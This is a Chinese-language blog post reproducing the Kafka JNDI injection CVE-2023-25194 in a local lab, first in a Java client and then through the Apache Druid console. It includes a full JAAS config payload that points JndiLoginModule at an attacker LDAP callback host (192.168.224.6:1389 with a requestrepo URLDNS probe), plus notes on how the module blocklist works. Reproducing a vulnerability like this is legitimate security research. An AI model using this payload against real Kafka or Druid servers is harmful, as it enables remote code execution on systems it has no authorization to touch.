起因是看到 Apache Druid远程代码执行漏洞 这个东西,发现是 Druid 的,寻思复现一下,后来才发现说的原来是 Druid Console,而且这个漏洞好像也很鸡肋,还 Debug 了半天,但是既然已经复现完了,就写一下吧~~~
kafka 漏洞复现
首先是复现 Kafka 这个漏洞 CVE-2023-25194,这个复现起来相当简单
用 idea 创建一个项目,然后 dependencies 如下:
1 | <dependencies> |
然后找 GPT 聊一下:

如下示例代码:
1 | package org.example; |
这里还需要一个 kafka.properties文件,内容如下:
1 | bootstrap.servers=127.0.0.1:9092 |
3.4.0 是目前的最新版,他已经做了一定修复了,所以在我的 java 代码中第一行是把 disallowed 注释,会走到这里:
1 | org.apache.kafka.common.security.JaasContext#throwIfLoginModuleIsNotAllowed |

此处已经过滤了~
还有一个点,就是在这个 throwIfLoginModuleIsNotAllowed 函数的上层(就在这个函数上面):
1 | org.apache.kafka.common.security.JaasContext#load |

下面取值是 contextModules[0] ,以为能绕过,但是后来发现这里 login modules 必须是 1,否则就抛出错误,估计是一开始设计的时候允许传入数组,后面觉得没必要就又加了个判断吧~
然后把上面设置 org.apache.kafka.disallowed.login.modules 的代码重新打开,断点下在:
1 | com.sun.security.auth.module.JndiLoginModule#login |

从调用栈里往上看几个函数,就会发现应该是调用了 login 函数做登陆:
然后往下走,进入
1 | com.sun.security.auth.module.JndiLoginModule#attemptAuthentication |
这就可以请求 ldap 了,至于这个 userProvider 则是在初始化的时候赋值的:
这里看了一下,在 properties 中,这个属性也是关键之一:
1 | security.protocol=SASL_PLAINTEXT |
在函数 org.apache.kafka.common.network.ChannelBuilders#create 中:
必须设置 SASL_SSL 或者 SASL_PLAINTEXT 才会走到加载 Context 这一块。
Druid Console 漏洞复现
Github 地址:
https://github.com/apache/druid
这个搞了好久,前面提到最新版的 kafka(3.4) 已经修复了
这里可以看看 pom 的 history:
https://github.com/apache/druid/commits/master/pom.xml
可以看到反应还是很快的,这个是有 Docker 版本的,可以直接 Docker 启动就好了,Docker 启动需要两个文件,一个是 Docker-Compose :
https://github.com/apache/druid/blob/25.0.0/distribution/docker/docker-compose.yml
这里用的是 25 的版本,因为 26 已经更新了。
还有一个是 environment:
https://raw.githubusercontent.com/apache/druid/26.0.0/distribution/docker/environment
这两个放一起就能启动了,这里还需要在 enviroment 最后加上几行:
1 | KAFKA_JAAS_CONFIG="com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://192.168.224.6:1389/URLDNS/yx12i2gd.requestrepo.com\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";" |
(记住这里的 192.168.224.6:1389,ldap请求会到这 )
但是默认的 enviroment 好像没有开启 Kafka:

所以需要在 enviroment 文件中改一下这个:
1 | druid_extensions_loadList=["druid-histogram", "druid-datasketches", "druid-lookups-cached-global", "postgresql-metadata-storage", |
然后加上上面那三个属性。
启动后访问 8888 端口,添加一个 kafka streaming:

这里填上如下:
1 | { |
topic 随便,点击 apply,就可以看到 192.168.224.6:1389 收到了请求:

到这里漏洞复现就算结束了,但是这个漏洞非常的鸡肋,因为他要我去改 enviroment 文件,或者环境变量。
这是 druid 的官网说的:
https://druid.apache.org/docs/25.0.0/operations/dynamic-config-provider.html

看看代码,函数位置:
1 | org.apache.druid.metadata.EnvironmentVariableDynamicConfigProvider#getConfig |


不知道是不是还有哪里能设置,如果真的是环境变量里,那真的是纯纯浪费时间的漏洞了~
Debug Druid 过程记录
此处记录一下基础知识不牢固导致的繁琐的 Debug 的过程。
